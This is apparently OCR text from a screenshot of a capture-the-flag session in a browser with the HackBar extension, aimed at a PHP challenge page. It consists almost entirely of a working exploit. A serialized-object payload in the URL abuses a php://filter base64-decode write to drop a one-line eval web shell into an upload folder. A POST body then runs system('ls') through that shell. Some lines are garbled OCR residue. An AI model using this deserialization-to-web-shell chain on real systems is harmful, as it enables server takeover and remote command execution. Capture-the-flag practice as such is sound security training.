 不安全 ctf.seefire.top:28001/h1nt.php?AWSL=O:6:"class2":2:{s:4:"name";O:6:"class1":2:{s:8:"contents";s:39:"000PD9waHAgZXZhbCgkX1BPU1RbMF0pO...
�▯^r▯,��bu�b�M4h1nt.php index.php upload We are success
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie AdBlock HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ctf.seefire.top:28001/h1nt.php?AWSL=O:6:"class2":2:{s:4:"name";O:6:"class1":2:{s:8:"contents";s:39:"000PD9waHAgZXZhbCgkX1BPU1RbMF0pOyA/Pg==";s:8:"loadFile";s:89:"php://filter/convert.base64-
decode/resource=./upload/1559fbe6f86d66fe78a3047c42ccfbdb.php";}s:3:"age";N;}
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
0=system('ls');